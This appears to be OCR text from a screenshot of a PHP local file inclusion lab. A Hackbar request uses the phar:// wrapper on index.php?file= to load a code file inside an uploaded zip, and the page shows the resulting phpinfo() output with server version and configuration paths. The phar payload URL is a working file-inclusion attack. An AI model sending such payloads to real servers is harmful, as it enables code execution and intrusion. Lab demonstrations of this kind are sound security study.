 phpinfo()
192.33.6.145/FI/index.php?file=zip
192.33.6.144/FI/index.php?file=phar
90%
ソードアート・オンライン
SWORD ART ONLINE
火狐官方站点
常用网址
移动设备上的
Hackbar
Encryption
Encoding
Load
Split
Run
http://192.33.6.144/FI/index.php?file=phar:
///var/www/html/FI/qftm.zip/qftm
Enable Post data
Enable Referer
PHP Version 5.4.16
php
System
Linux localhost.localdomain 3.10.0-957.el7.x86_64 #1 SMP Thu Nov 8 23:39:32 UTC
2018 x86_64
Build Date
Oct 30 2018 19:31:42
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc
Loaded
Configuration
File
/etc/php.ini
Scan this dir for
additional .ini
files
/etc/php.d
Additional .ini
files parsed
/etc/php.d/curl.ini, /etc/php.d/dom.ini, /etc/php.d/fileinfo.ini, /etc/php.d/gd.ini,
/etc/php.d/json.ini, /etc/php.d/ldap.ini, /etc/php.d/memcache.ini, /etc/php.d
/mysql.ini, /etc/php.d/mysqli.ini, /etc/php.d/odbc.ini, /etc/php.d/pdo.ini, /etc/php.d
/pdo_mysql.ini, /etc/php.d/pdo_odbc.ini, /etc/php.d/pdo_pgsql.ini, /etc/php.d